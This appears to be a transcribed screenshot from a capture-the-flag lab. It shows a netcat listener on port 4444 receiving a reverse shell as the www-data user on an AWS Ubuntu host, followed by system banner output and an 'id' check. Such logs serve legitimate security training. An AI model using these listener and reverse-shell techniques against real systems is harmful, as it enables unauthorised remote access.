 [Oct 31, 2024 - 00:45:18 (CET)] exegol-ctf CAMSEC # rlwrap nc -lvnp 4444
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from ::1.
Ncat: Connection from ::1:59208.
Linux ip-172-31-43-97 6.8.0-1017-aws #18~22.04.1-Ubuntu SMP Thu Oct  3 19:57:42 UTC 2024 x86_64 x86_64 x86_64 GNU/Linux
 23:46:35 up 12:45,  1 user,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
ubuntu   pts/0    89.89.78.68      18:46    4:58   0.08s  0.08s -bash
uid=33(www-data) gid=33(www-data) groups=33(www-data)
bash: cannot set terminal process group (514): Inappropriate ioctl for device
bash: no job control in this shell
www-data@ip-172-31-43-97:/$
www-data@ip-172-31-43-97:/$
www-data@ip-172-31-43-97:/$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@ip-172-31-43-97:/$